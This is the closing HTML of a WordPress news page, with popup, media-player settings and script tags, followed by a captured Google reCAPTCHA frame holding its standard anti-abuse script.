var pum_popups = {"pum-44741":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-44741"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-44741","time":"10 seconds","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"44732","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":44741,"slug":"up-higher-secondary-school-jammu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://northinnews.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.20.4' id='popup-maker-site-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://northinnews.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://northinnews.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://northinnews.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://northinnews.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eSXx78Di0g9xf_2Rh-KYDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769028561470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>